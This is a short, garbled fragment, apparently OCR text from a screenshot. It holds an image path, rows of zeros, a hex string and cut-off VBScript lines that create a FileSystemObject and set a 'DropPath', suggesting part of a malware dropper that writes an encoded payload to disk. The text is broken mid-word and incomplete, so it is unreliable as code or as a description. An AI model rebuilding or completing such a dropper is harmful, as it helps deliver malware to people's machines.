
000000000000000
000000000000000
000000000000000
... 3078 byt
7696E48656C7057
"
Set FSO =
CreateObject("Scr
ct")
DropPath = FSO.Ge